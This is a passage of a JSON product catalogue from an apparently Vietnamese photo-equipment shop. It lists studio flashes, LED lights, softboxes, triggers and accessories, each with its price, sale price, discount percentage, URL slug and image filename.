1\/8000S","gia":12500000,"giakm":0,"phantram":0,"image":"shop_1515426636_Den-flash-studio-nicefoto-a8-ttl.m-toc-do-cao-hss-1-8000s-minhduc.com.vn.jpg.jpg"},{"id":1593,"dmid":267,"link":"\/den-led-jinbei-ef150d-sun-light-267-1593.html","label":"\u0110\u00e8n Led Jinbei EF150D SUN LIGHT","gia":9500000,"giakm":8500000,"phantram":10.526315789474,"image":"shop_1516336730_den-led-jinbei-ef150d-sun-light-minhduc (1).jpg.jpg"},{"id":1599,"dmid":211,"link":"\/softbox-jinbei-60x60cm-211-1599.html","label":"Softbox JINBEI 60x60cm","gia":420000,"giakm":0,"phantram":0,"image":"shop_1516528162_SOFTBOX-JINBEI-60-60-cm-MINHDUC.COM (1).jpg.jpg"},{"id":1601,"dmid":211,"link":"\/softbox-bat-giac-to-ong-jinbei-em1200-211-1601.html","label":"Softbox b\u00e1t gi\u00e1c t\u1ed5 ong JINBEI EM1200","gia":1450000,"giakm":0,"phantram":0,"image":"shop_1516529794_softbox-octogon-bat-giac-to-ong-minh-duc-com-vn.jpg.jpg"},{"id":1602,"dmid":211,"link":"\/softbox-bat-giac-to-ong-jinbei-em1500-211-1602.html","label":"Softbox b\u00e1t gi\u00e1c t\u1ed5 ong JINBEI EM1500","gia":1650000,"giakm":0,"phantram":0,"image":"shop_1516529888_softbox-octogon-bat-giac-to-ong-minh-duc-com-vn.jpg.jpg"},{"id":1603,"dmid":211,"link":"\/softbox-jinbei-70x100cm-211-1603.html","label":"Softbox JINBEI 70x100cm","gia":570000,"giakm":0,"phantram":0,"image":"shop_1516530076_SOFTBOX-JINBEI-60-90-MINHDUC.COM (1).jpg.jpg"},{"id":3723,"dmid":334,"link":"\/den-godox-knowled-p600r-hard-rgb-led-light-panel-334-3723.html","label":"\u0110\u00e8n Godox KNOWLED P600R Hard RGB LED Light Panel","gia":54500000,"giakm":0,"phantram":0,"image":"den-led-godox-p600r-hard-rgb-knowled-panel (3).jpg"},{"id":1604,"dmid":211,"link":"\/softbox-jinbei-70x140cm-211-1604.html","label":"Softbox JINBEI 70x140cm","gia":650000,"giakm":0,"phantram":0,"image":"shop_1516530521_SOFTBOX-JINBEI-60-90-MINHDUC.COM (1).jpg.jpg"},{"id":1606,"dmid":275,"link":"\/den-flash-nicefoto-ra800-275-1606.html","label":"\u0110\u00e8n flash Nicefoto RA800","gia":5800000,"giakm":0,"phantram":0,"image":"shop_1518148187_Den-The-Flash-NiceFoto-RA-800-Ring-Flash-Light-Strobe-Speed-Light-With-Modeling-Lamp-Background-Lighting-minhduc.com.vn.jpg.jpg"},{"id":1607,"dmid":275,"link":"\/den-flash-nicefoto-ra1000-275-1607.html","label":"\u0110\u00e8n flash Nicefoto RA1000","gia":6500000,"giakm":0,"phantram":0,"image":"shop_1518161412_Den-NiceFoto-font-b-photography-b-font-lights-RA-600-600W-Studio-font-b-Flash-minhduc.com.vn.jpg.jpg"},{"id":1608,"dmid":275,"link":"\/den-flash-nicefoto-ra1200-275-1608.html","label":"\u0110\u00e8n flash Nicefoto RA1200","gia":11700000,"giakm":5700000,"phantram":51.282051282051,"image":"shop_1518161588_Den-NiceFoto-RA-600-photo-studio-flash-RA-series-with-trigger-2-4G-Speed-sync-1-320S-minhduc.com.vn.jpg.jpg"},{"id":1863,"dmid":215,"link":"\/mola-beautidish-bowens-mount-58cm-nicefoto-215-1863.html","label":"Mola beautidish Bowens mount 58cm NiceFoto","gia":3600000,"giakm":3300000,"phantram":8.3333333333333,"image":"1614014452_374094.jpg"},{"id":1609,"dmid":275,"link":"\/den-flash-nicefoto-rx300-275-1609.html","label":"\u0110\u00e8n flash Nicefoto RX300","gia":5600000,"giakm":2200000,"phantram":60.714285714286,"image":"shop_1518162801_DEN-FLASH-NICEFOTO-RX-300-MINHDUC.COM.VN_1.jpg.jpg"},{"id":1610,"dmid":211,"link":"\/beauty-disk-bd-60cm-softbox-jinbei--bowens-mount-211-1610.html","label":"Beauty disk BD 60cm softbox Jinbei - Bowens mount","gia":1090000,"giakm":0,"phantram":0,"image":"shop_1518428537_softbox-beauty-dish-for-flash-speedlite-studio-minhduc.com.vn (4).jpg.jpg"},{"id":1611,"dmid":195,"link":"\/tr-v6-24g-trigger-usb-receiver-195-1611.html","label":"TR-V6 2.4G Trigger & USB Receiver","gia":950000,"giakm":0,"phantram":0,"image":"shop_1519012800_trigger-jinbei-TRV6-dieu-khien-den-flash-studio-speedlite-minhduc.com.vn.jpg.jpg"},{"id":1612,"dmid":211,"link":"\/softbox-du-jinbei-bat-giac-k90-211-1612.html","label":"Softbox d\u00f9 Jinbei b\u00e1t gi\u00e1c K90","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1518428518_softbox-du-jinbei-minhduc.com (1).jpg.jpg"},{"id":1613,"dmid":211,"link":"\/softbox-du-jinbei-bat-giac-k120-211-1613.html","label":"Softbox d\u00f9 Jinbei b\u00e1t gi\u00e1c K120","gia":1600000,"giakm":0,"phantram":0,"image":"shop_1518428707_softbox-du-jinbei-minhduc.com (3).jpg.jpg"},{"id":1614,"dmid":211,"link":"\/softbox-du-jinbei-bat-giac-k150-211-1614.html","label":"Softbox d\u00f9 Jinbei b\u00e1t gi\u00e1c K150","gia":1890000,"giakm":0,"phantram":0,"image":"shop_1518429126_softbox-du-jinbei-minhduc.com (3).jpg.jpg"},{"id":1615,"dmid":275,"link":"\/den-flash-nicefoto-rx400-275-1615.html","label":"\u0110\u00e8n flash Nicefoto  RX400","gia":6200000,"giakm":2600000,"phantram":58.064516129032,"image":"1192830576.jpg"},{"id":1616,"dmid":275,"link":"\/den-flash-nicefoto-rx600-275-1616.html","label":"\u0110\u00e8n flash Nicefoto  RX600","gia":6900000,"giakm":3200000,"phantram":53.623188405797,"image":"388400683.jpg"},{"id":1617,"dmid":275,"link":"\/den-flash-nicefoto-rx800-275-1617.html","label":"\u0110\u00e8n flash Nicefoto  RX800","gia":7300000,"giakm":3800000,"phantram":47.945205479452,"image":"1391437593.jpg"},{"id":1618,"dmid":275,"link":"\/den-flash-nicefoto-rx1000-275-1618.html","label":"\u0110\u00e8n flash Nicefoto  RX1000","gia":9900000,"giakm":4600000,"phantram":53.535353535354,"image":"1458537226.jpg"},{"id":1620,"dmid":275,"link":"\/den-flash-nicefoto-ts300b-275-1620.html","label":"\u0110\u00e8n flash Nicefoto  TS300B","gia":4700000,"giakm":2150000,"phantram":54.255319148936,"image":"774361637.jpg"},{"id":1619,"dmid":275,"link":"\/den-flash-nicefoto-rx1200-275-1619.html","label":"\u0110\u00e8n flash Nicefoto  RX1200","gia":11400000,"giakm":5700000,"phantram":50,"image":"1119124671.jpg"},{"id":1621,"dmid":275,"link":"\/den-flash-nicefoto-ts400b-275-1621.html","label":"\u0110\u00e8n flash Nicefoto  TS400B","gia":6200000,"giakm":2700000,"phantram":56.451612903226,"image":"482141003.jpg"},{"id":1622,"dmid":275,"link":"\/den-flash-nicefoto-ts600b-275-1622.html","label":"\u0110\u00e8n flash Nicefoto  TS600B","gia":5700000,"giakm":0,"phantram":0,"image":"517314273.jpg"},{"id":1623,"dmid":275,"link":"\/den-flash-nicefoto-tb300c-275-1623.html","label":"\u0110\u00e8n flash Nicefoto  TB300C","gia":3750000,"giakm":1990000,"phantram":46.933333333333,"image":"799103150.jpg"},{"id":1624,"dmid":275,"link":"\/den-flash-nicefoto-tb400c-275-1624.html","label":"\u0110\u00e8n flash Nicefoto  TB400C","gia":5900000,"giakm":2200000,"phantram":62.71186440678,"image":"2099575662.jpg"},{"id":1625,"dmid":275,"link":"\/den-flash-nicefoto-tb600c-275-1625.html","label":"\u0110\u00e8n flash Nicefoto  TB600C","gia":6800000,"giakm":2900000,"phantram":57.352941176471,"image":"1562142332.jpg"},{"id":1626,"dmid":267,"link":"\/den-nicefoto-led-1080-dmx-267-1626.html","label":"\u0110\u00e8n Nicefoto Led 1080 DMX","gia":5400000,"giakm":0,"phantram":0,"image":"shop_1519112200_den-LED-1080B-minhduc.com.vn.jpg.jpg"},{"id":1627,"dmid":267,"link":"\/den-nicefoto-led-1080b-267-1627.html","label":"\u0110\u00e8n Nicefoto Led 1080B","gia":5200000,"giakm":0,"phantram":0,"image":"shop_1519113368_den-LED-1080B-minhduc.com.vn.jpg.jpg"},{"id":1628,"dmid":243,"link":"\/den-led-day-light-hc-1000b-nicefoto-100w-243-1628.html","label":"\u0110\u00e8n LED Day Light HC-1000B Nicefoto 100w","gia":4450000,"giakm":0,"phantram":0,"image":"shop_1519116471_DEN-led-quay-phim-nicefoto-minhduc.com.vnHC-1000B_3.jpg.jpg"},{"id":1629,"dmid":243,"link":"\/den-nicefoto-led-outdoor-video-light-hb600b-243-1629.html","label":"\u0110\u00e8n Nicefoto Led Outdoor video light HB600B","gia":5500000,"giakm":0,"phantram":0,"image":"shop_1519117412_DEN-led-quay-phim-nicefoto-minhduc.com.vn-hb600b.jpg.jpg"},{"id":1630,"dmid":243,"link":"\/den-nicefoto-led-film-light-mf2000a-3200-6500k-243-1630.html","label":"\u0110\u00e8n Nicefoto Led  film light MF2000A 3200-6500K ","gia":15500000,"giakm":0,"phantram":0,"image":"shop_1519119962_DEN-led-quay-phim-nicefoto-mf-2000a-minhduc.com.vn1.jpg.jpg"},{"id":1631,"dmid":243,"link":"\/den-nicefoto-led-film-light-mf2000dmx-243-1631.html","label":"\u0110\u00e8n Nicefoto Led  film light MF2000DMX ","gia":15500000,"giakm":13500000,"phantram":12.903225806452,"image":"shop_1519121012_DEN-led-quay-phim-nicefoto-mf-2000a-minhduc.com.vn2MF-2000DMX_2.jpg.jpg"},{"id":1632,"dmid":243,"link":"\/den-nicefoto-led-film-light-mf2000-5500k-200w-243-1632.html","label":"\u0110\u00e8n Nicefoto Led  film light MF2000 5500K 200w","gia":8500000,"giakm":0,"phantram":0,"image":"shop_1519121554_DEN-led-quay-phim-nicefoto-mf-2000a-minhduc.com.vnMF-2000.jpg.jpg"},{"id":1633,"dmid":243,"link":"\/den-nicefoto-led-film-light-mf2000f-243-1633.html","label":"\u0110\u00e8n Nicefoto Led  film light MF2000F","gia":8400000,"giakm":0,"phantram":0,"image":"shop_1519140875_den-quay-phim-chuyen-nghiep-led-nicefoto-MF-2000F_3-MF-2000F_1.jpg.jpg"},{"id":1634,"dmid":243,"link":"\/den-nicefoto-led-1500a-video-light-3200k-6500k-243-1634.html","label":"\u0110\u00e8n Nicefoto Led 1500A video light 3200k-6500k","gia":6100000,"giakm":0,"phantram":0,"image":"shop_1519208184_den-quay-phim-chuyen-nghiep-led1500a-video-light-minhduc.com.vn.jpg.jpg"},{"id":1635,"dmid":211,"link":"\/softbox-godox-80x120cm-211-1635.html","label":" Softbox Godox 80x120cm","gia":850000,"giakm":550000,"phantram":35.294117647059,"image":"softbox-godox-80-120-minhduc (4).jpg"},{"id":1636,"dmid":243,"link":"\/den-nicefoto-led-2000a-video-light-3200k-6500k-243-1636.html","label":" \u0110\u00e8n Nicefoto Led 2000A video light 3200k-6500k ","gia":6800000,"giakm":5500000,"phantram":19.117647058824,"image":"shop_1602131520_\u0110\u00e8n-led-NiceFoto-SL2000A-II-minhduc.com.vn1.jpg.jpg"},{"id":1637,"dmid":243,"link":"\/den-nicefoto-led-1000b-video-light-5500k-243-1637.html","label":" \u0110\u00e8n Nicefoto Led 1000B video light 5500k ","gia":3600000,"giakm":0,"phantram":0,"image":"shop_1519298562_den-led-quay-phim-chuyen-nghiep-minhduc.com.vn-NiceFoto-led-1000bw-sun-burner-led-photography-light-video-light-child-portrait.jpg_640x640.jpg.jpg"},{"id":1638,"dmid":243,"link":"\/den-nicefoto-led-1500b-video-light-5500k-243-1638.html","label":"\u0110\u00e8n Nicefoto Led 1500B video light 5500k ","gia":4800000,"giakm":0,"phantram":0,"image":"shop_1519298902_den-led-quay-phim-chuyen-nghiep-minhduc.com.vn-NiceFoto-led-1500b-sun-burner-led-photography-light-video-light-child-portrait.jpg_640x640.jpg.jpg"},{"id":1639,"dmid":243,"link":"\/den-nicefoto-led-2000b-video-light-5500k-243-1639.html","label":"\u0110\u00e8n Nicefoto Led 2000B video light 5500k","gia":6500000,"giakm":0,"phantram":0,"image":"shop_1519299078_den-quay-phim-chuyen-nghiep-led-video-light-2000b-nicefoto-minhduc.com.vn.jpg.jpg"},{"id":1640,"dmid":243,"link":"\/den-nicefoto-led-fresnel-light-cl-2000ws-5500k-243-1640.html","label":"\u0110\u00c8N NiceFoto LED fresnel light CL-2000WS 5500k ","gia":11700000,"giakm":0,"phantram":0,"image":"shop_1519300037_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-CL-2000WS_1.jpg.jpg"},{"id":1862,"dmid":213,"link":"\/chan-micro-da-nang-cao-140cm-213-1862.html","label":"Ch\u00e2n Micro \u0111a n\u0103ng cao 140cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1542943234_Ch\u00e2n-\u0111a-n\u0103ng-9062-cao-140cm-minhduc.com.vn.jpg.jpg"},{"id":1641,"dmid":243,"link":"\/den-nicefoto-led-fresnel-light-x3-3000ws-5600k-243-1641.html","label":"\u0110\u00c8N NiceFoto LED fresnel light X3-3000WS 5600k ","gia":12500000,"giakm":9800000,"phantram":21.6,"image":"shop_1519300366_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-X3-3000WS.jpg.jpg"},{"id":1642,"dmid":243,"link":"\/den-nicefoto-led-fresnel-light-ce1500w-5500k-243-1642.html","label":"\u0110\u00c8N NiceFoto LED fresnel light CE1500W 5500K ","gia":8500000,"giakm":4200000,"phantram":50.588235294118,"image":"shop_1519300980_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-CE-1500WS.jpg.jpg"},{"id":1643,"dmid":243,"link":"\/den-nicefoto-led-fresnel-light-cd1000w-5500k-243-1643.html","label":" \u0110\u00c8N NiceFoto LED fresnel light CD1000W 5500K","gia":7500000,"giakm":3500000,"phantram":53.333333333333,"image":"shop_1519301935_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-CD-1000WS.jpg.jpg"},{"id":1644,"dmid":192,"link":"\/quat-thoi-toc-studio-fs05-192-1644.html","label":"Qu\u1ea1t th\u1ed5i t\u00f3c studio FS05","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1519302327_Quat-thoi-toc-studio-SF-05-minhduc.cm.vn_1.jpg.jpg"},{"id":3722,"dmid":334,"link":"\/den-godox-knowled-p600r-rgb-led-light-panel-travel-kit-334-3722.html","label":"\u0110\u00e8n Godox KNOWLED P600R RGB LED Light Panel Travel kit","gia":81500000,"giakm":0,"phantram":0,"image":"den-led-godox-p600r-rgb-panel-knowled (8).jpg"},{"id":1645,"dmid":199,"link":"\/bong-dan-huong-150w-199-1645.html","label":"B\u00f3ng d\u1eabn h\u01b0\u1edbng 150w ","gia":120000,"giakm":80000,"phantram":33.333333333333,"image":"shop_1519302536_bong-dan-huong-den-flash-studio-E27JDD-150W.jpg.jpg"},{"id":1646,"dmid":199,"link":"\/bong-dan-huong-250w-199-1646.html","label":"B\u00f3ng d\u1eabn h\u01b0\u1edbng 250w","gia":150000,"giakm":110000,"phantram":26.666666666667,"image":"shop_1519302636_bong-dan-huong-den-flash-studio-E27JDD-150W.jpg.jpg"},{"id":1647,"dmid":192,"link":"\/ngoam-chuyen-sn-13-doi-interchangeable-mount-elinchrom-to-bowens-192-1647.html","label":"Ngo\u00e0m chuy\u1ec3n SN-13 \u0111\u1ed5i Interchangeable mount (Elinchrom to Bowens)","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519303223_SN-13.jpg.jpg"},{"id":1648,"dmid":192,"link":"\/ngoam-chuyen-doi-interchangeable-mount-bowens-to-elinchrom-192-1648.html","label":"Ngo\u00e0m chuy\u1ec3n \u0111\u1ed5i Interchangeable mount (Bowens to Elinchrom)","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519303369_SN-14.jpg.jpg"},{"id":3721,"dmid":334,"link":"\/den-godox-knowled-p600r-rgb-led-light-panel-334-3721.html","label":"\u0110\u00e8n Godox KNOWLED P600R RGB LED Light Panel","gia":79000000,"giakm":0,"phantram":0,"image":"den-led-godox-p600r-rgb-panel-knowled (8).jpg"},{"id":1649,"dmid":192,"link":"\/ngoam-chuyen-doi-interchangeable-mount-balcar-to-bowens-192-1649.html","label":"Ngo\u00e0m chuy\u1ec3n \u0111\u1ed5i Interchangeable mount (Balcar to Bowens)","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519303498_SN-18_1.jpg.jpg"},{"id":1650,"dmid":192,"link":"\/ngoam-chuyen-doi-interchangeable-mount-profoto-to-bowens-192-1650.html","label":"Ngo\u00e0m chuy\u1ec3n \u0111\u1ed5i Interchangeable mount (Profoto to Bowens)","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519303569_SN-27.jpg.jpg"},{"id":1651,"dmid":211,"link":"\/softbox-godox-80x120cm-to-ong-211-1651.html","label":"Softbox Godox 80x120cm t\u1ed5 ong","gia":1100000,"giakm":950000,"phantram":13.636363636364,"image":"shop_1519359352_godox-du_60x90_SOFTBOX-MINHDUC.COM (5).jpg.jpg"},{"id":3720,"dmid":334,"link":"\/den-godox-knowled-p300r-rgb-led-light-panel-travel-kit-334-3720.html","label":"\u0110\u00e8n Godox KNOWLED P300R RGB LED Light Panel  Travel kit","gia":44500000,"giakm":0,"phantram":0,"image":"den-led-godox-p300r-rgb-panel (1).jpg"},{"id":1652,"dmid":211,"link":"\/softbox-godox-120cm-to-ong-sbg120-211-1652.html","label":"Softbox godox 120cm t\u1ed5 ong SBG120","gia":900000,"giakm":0,"phantram":0,"image":"shop_1519359546_softbox-bat-giac-minhduc.com.vn (4).jpg.jpg"},{"id":1653,"dmid":211,"link":"\/softbox-dragon-bat-giac-170cm-211-1653.html","label":"Softbox Dragon b\u00e1t gi\u00e1c 170cm","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1519360442_softbox-bat-giac-minhduc.com.vn.jpg.jpg"},{"id":1654,"dmid":211,"link":"\/softbox-dragon-bat-giac-200cm-211-1654.html","label":"Softbox Dragon b\u00e1t gi\u00e1c 200cm","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1519360504_softbox-bat-giac-minhduc.com.vn.jpg.jpg"},{"id":1656,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-150cm--60-inch-218-1656.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 150CM - 60 inch","gia":900000,"giakm":0,"phantram":0,"image":"shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg"},{"id":1657,"dmid":195,"link":"\/trigger-nicefoto-ttl-transmitter-txc02-195-1657.html","label":"Trigger Nicefoto TTL transmitter TXC02","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1519364031_TRIGGER-dieu-khien-den-flash-nicefoto-ttl-transmitter-txc02.jpg.jpg"},{"id":1658,"dmid":212,"link":"\/co-phan-quang-4-trong-1-cho-quay-chup-76x91-cm-212-1658.html","label":"C\u1edc PH\u1ea2N QUANG 4 TRONG 1 CHO QUAY CH\u1ee4P 76X91 CM","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519364157_co_phan_quang_4_trong_1_cho_quay_chup_76x91-minhduc.com.vn (2).jpg.jpg"},{"id":3719,"dmid":334,"link":"\/den-godox-knowled-p300r-rgb-led-light-panel-334-3719.html","label":"\u0110\u00e8n Godox KNOWLED P300R RGB LED Light Panel","gia":42000000,"giakm":0,"phantram":0,"image":"den-led-godox-p300r-rgb-panel (7).jpg"},{"id":1659,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-65cm-211-1659.html","label":"Softbox d\u00f9 Beauty Dish Dragon 65cm","gia":1400000,"giakm":0,"phantram":0,"image":"1593145157.jpg"},{"id":1660,"dmid":219,"link":"\/khung-treo-phong-80x150cm-219-1660.html","label":"Khung treo ph\u00f4ng 80x150cm","gia":420000,"giakm":0,"phantram":0,"image":"shop_1519371919_khung-treo-phong-130-minhduc.com.vn.jpg.jpg"},{"id":1661,"dmid":219,"link":"\/khung-treo-phong-80x250cm-219-1661.html","label":"Khung treo ph\u00f4ng 80x250cm","gia":470000,"giakm":0,"phantram":0,"image":"shop_1519372240_khung-treo-phong-minhduc.com.vn.jpg.jpg"},{"id":1662,"dmid":195,"link":"\/trigger-nicefoto-ttl-transmitter-txn02-195-1662.html","label":" Trigger Nicefoto TTL transmitter TXN02","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1519377536_TRIGGER-dieu-khien-den-flash-nicefoto-ttl-transmitter-txn02-684a1032.jpg.jpg"},{"id":1663,"dmid":259,"link":"\/balo-may-anh-den-nicefoto-48x33x23-259-1663.html","label":"Balo m\u00e1y \u1ea3nh, \u0111\u00e8n Nicefoto 48x33x23","gia":1800000,"giakm":1350000,"phantram":25,"image":"shop_1519379653_Tui-dung-den-flash-n-flash-bag-FBS-FBS(48x32.8x23cm).jpg.jpg"},{"id":1664,"dmid":259,"link":"\/tui-nicefoto-fbs-32x20x19cm-dung-may-anhden-259-1664.html","label":"T\u00fai Nicefoto FBS 32x20x19cm \u0111\u1ef1ng m\u00e1y \u1ea3nh,\u0111\u00e8n ","gia":650000,"giakm":0,"phantram":0,"image":"shop_1519380684_Tui-dung-den-flash-n-flash-bag-FBS(32\u00ed-20\u00ed-19cm).jpg.jpg"},{"id":1665,"dmid":216,"link":"\/color-filter-kits-nicefoto-216-1665.html","label":"Color filter kits Nicefoto","gia":400000,"giakm":0,"phantram":0,"image":"shop_1519381123_color-filter-kits-SN-25-minhduc.com.vn.jpg.jpg"},{"id":1666,"dmid":195,"link":"\/flash-hot-shoe-adapter-c-s1-195-1666.html","label":"Flash hot shoe adapter C-S1","gia":150000,"giakm":0,"phantram":0,"image":"shop_1519383655_flash-hot-shoe-adapte-C-S1.jpg.jpg"},{"id":1667,"dmid":195,"link":"\/flash-hot-shoe-adapter-c-n2-195-1667.html","label":"Flash hot shoe adapter C-N2","gia":150000,"giakm":0,"phantram":0,"image":"shop_1519383846_flash-hot-shoe-adapter-C-N2.jpg.jpg"},{"id":1668,"dmid":195,"link":"\/flash-hot-shoe-adapter-s-cn-195-1668.html","label":"Flash hot shoe adapter S-CN","gia":150000,"giakm":0,"phantram":0,"image":"shop_1519384018_flash-hot-shoe-adapte-S-CN.jpg.jpg"},{"id":1669,"dmid":219,"link":"\/motor-cuon-phong-6-truc-rulo-219-1669.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 6 Tr\u1ee5c Rulo","gia":4200000,"giakm":3300000,"phantram":21.428571428571,"image":"MT6.jpg"},{"id":1670,"dmid":219,"link":"\/motor-cuon-phong-7-219-1670.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 7","gia":5600000,"giakm":3850000,"phantram":31.25,"image":"mt7.4.jpg"},{"id":3718,"dmid":334,"link":"\/den-godox-knowled-m600r-rgb-led-monolight-334-3718.html","label":"\u0110\u00e8n Godox KNOWLED M600R RGB LED Monolight","gia":62000000,"giakm":0,"phantram":0,"image":"den-led-godox-m600r-rgb (3).jpg"},{"id":1671,"dmid":219,"link":"\/motor-cuon-phong-8-mt8-219-1671.html","label":"Motor cu\u1ed1n ph\u00f4ng 8 MT8","gia":5600000,"giakm":4400000,"phantram":21.428571428571,"image":"remote motor 8.jpg"},{"id":4130,"dmid":192,"link":"\/may-phun-khoi-md3000w-192-4130.html","label":"M\u00e1y Phun Kh\u00f3i MD3000W","gia":4200000,"giakm":3900000,"phantram":7.1428571428571,"image":"may-phun-khoi-3000w.jpg"},{"id":1672,"dmid":219,"link":"\/motor-cuon-phong-10-219-1672.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 10","gia":7200000,"giakm":5500000,"phantram":23.611111111111,"image":"mt10.4.jpg"},{"id":1820,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai-278-1820.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541834570_md_10280_1-minhduc.com.vn-2821.jpg.jpg"},{"id":1673,"dmid":195,"link":"\/trigger-nicefoto-ttl315c-wireless-flash-195-1673.html","label":"Trigger Nicefoto TTL315C wireless flash ","gia":1750000,"giakm":0,"phantram":0,"image":"shop_1519446023_TRIGGER-dieu-khien-den-flash-nicefoto-ttl-transmitter-txc02-684a1012-TTL-315C_1.jpg.jpg"},{"id":3717,"dmid":334,"link":"\/den-godox-knowled-mg2400bi-bi-color-led-monolight-334-3717.html","label":"\u0110\u00e8n Godox KNOWLED MG2400Bi Bi-Color LED Monolight","gia":189000000,"giakm":0,"phantram":0,"image":"den-led-godox-mg2400-bi-color- (14).jpg"},{"id":1674,"dmid":250,"link":"\/den-msn-iii-600w-jinbei-250-1674.html","label":"\u0110\u00e8n MSN III 600W JINBEI","gia":7000000,"giakm":0,"phantram":0,"image":"shop_1519446097_MSNIII_JINBEI-MINHDUC.COM.VN.jpg.jpg"},{"id":1675,"dmid":250,"link":"\/den-msn-iii-400w-jinbei-250-1675.html","label":"\u0110\u00e8n MSN III 400W JINBEI","gia":7200000,"giakm":6000000,"phantram":16.666666666667,"image":"shop_1519446378_MSNIII_JINBEI-MINHDUC.COM.VN.jpg.jpg"},{"id":1676,"dmid":195,"link":"\/trigger-nicefoto-ttl316c-wireless-flash-18000s-high-speed-195-1676.html","label":"Trigger Nicefoto TTL316C wireless flash 1\/8000s High-Speed ","gia":1700000,"giakm":990000,"phantram":41.764705882353,"image":"shop_1519446568_TRIGGER-dieu-khien-den-flash-nicefoto-ttl-transmitter-TTL-316C_3.jpg.jpg"},{"id":3818,"dmid":192,"link":"\/dau-doc-the-nho-transcend-usb-3130-rdc8-type-c-192-3818.html","label":"\u0110\u1ea6U \u0110\u1eccC TH\u1eba NH\u1eda TRANSCEND USB 3.1\/3.0 (RDC8) Type C","gia":510000,"giakm":0,"phantram":0,"image":"dau-doc-the-rdc8 (2).png"},{"id":1677,"dmid":211,"link":"\/softbox-godox-octagon-bat-giac-120cm-211-1677.html","label":"Softbox Godox Octagon B\u00e1t Gi\u00e1c 120cm","gia":850000,"giakm":695000,"phantram":18.235294117647,"image":"shop_1574129209_shop_1519450293_softbox-godox-bat-giac-95-minhduc.com .jpg.jpg"},{"id":1678,"dmid":211,"link":"\/softbox-godox-octagon-bat-giac-140cm-211-1678.html","label":"Softbox Godox Octagon B\u00e1t Gi\u00e1c 140cm","gia":850000,"giakm":770000,"phantram":9.4117647058824,"image":"shop_1574129180_shop_1519450238_softbox-godox-bat-giac-minhduc .jpg.jpg"},{"id":1679,"dmid":249,"link":"\/hop-chup-san-pham-50x50cm-co-den-led-249-1679.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m 50x50cm c\u00f3 \u0111\u00e8n LED","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1519606879_long-chup-san-pham-co-den-led-minhdu.com.vn.jpg.jpg.jpg"},{"id":1680,"dmid":195,"link":"\/trigger-nicefoto-3in1-pe16-195-1680.html","label":"Trigger Nicefoto 3in1 PE16","gia":500000,"giakm":0,"phantram":0,"image":"shop_1519608920_PE-16.jpg.jpg"},{"id":1681,"dmid":250,"link":"\/den-jinbei-dm3-250-1681.html","label":"\u0110\u00e8n Jinbei DM3","gia":3200000,"giakm":0,"phantram":0,"image":"shop_1519870659_den-jinbei-dm-minhduc.com.vn.jpg.jpg"},{"id":1682,"dmid":250,"link":"\/den-jinbei-dm5-250-1682.html","label":"\u0110\u00e8n Jinbei DM5","gia":3600000,"giakm":0,"phantram":0,"image":"shop_1519870769_den-jinbei-dm-minhduc.com.vn.jpg.jpg"},{"id":1683,"dmid":213,"link":"\/chan-den-gap-nguoc-jinbei-l2000a-213-1683.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c Jinbei L2000A ","gia":500000,"giakm":0,"phantram":0,"image":"shop_1519871800_chan-gap-nguoc-l2000a-jinbei-minhduc.com.vn (2).jpg.jpg"},{"id":1684,"dmid":213,"link":"\/chan-den-nhom-jinbei-eq-200-213-1684.html","label":"Ch\u00e2n \u0111\u00e8n nh\u00f4m Jinbei EQ-200","gia":350000,"giakm":0,"phantram":0,"image":"shop_1537851376_shop_1519872585_chan-nhom-jinbei-minhduc.com.vn.jpg.jpg.jpg"},{"id":1685,"dmid":215,"link":"\/choa-den-ef-60-215-1685.html","label":"Ch\u00f3a \u0111\u00e8n EF 60","gia":250000,"giakm":0,"phantram":0,"image":"shop_1519874096_Choa-den-ef60-minhduc.com (2).jpg.jpg"},{"id":1686,"dmid":213,"link":"\/kep-jb16-001-handle-cho-chan-den-jb16-2003-213-1686.html","label":"K\u1eb9p JB16-001 Handle Cho Ch\u00e2n \u0111\u00e8n JB16-2003","gia":500000,"giakm":0,"phantram":0,"image":"JB-16.jpg"},{"id":1687,"dmid":192,"link":"\/a60-magic-arm-7-inch-192-1687.html","label":"A60 magic arm 7 inch","gia":350000,"giakm":0,"phantram":0,"image":"shop_1519978976_magic-arm-7-minhduc.com (2).jpg.jpg"},{"id":1688,"dmid":192,"link":"\/a61-magic-arm-11-inch-192-1688.html","label":"A61 magic arm 11 inch","gia":390000,"giakm":0,"phantram":0,"image":"shop_1519979081_magic-arm-7-minhduc.com (2).jpg.jpg"},{"id":1689,"dmid":270,"link":"\/dp3-base-plate-270-1689.html","label":"DP3 base 